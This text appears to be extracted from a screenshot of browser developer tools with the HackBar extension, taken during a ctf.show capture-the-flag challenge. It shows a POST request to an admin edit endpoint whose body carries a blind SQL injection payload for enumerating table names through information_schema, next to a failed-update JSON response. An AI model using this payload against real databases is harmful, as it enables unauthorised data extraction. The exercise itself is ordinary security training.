 {"code":0,"msg":"\u7ba1\u7406\u5458\u4fe1\u606f\u4fee\u6539\u5931\u8d25","count":0,"data":[]}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8741a903-9c0f-4f32-b6b0-8768b429fbad.challenge.ctf.show/api/admin_edit.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
user[username]=' or
if((ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(ta
ble_schema=database())),1,1))>1000),1,0)#&nickname=random.randint(0,9999999)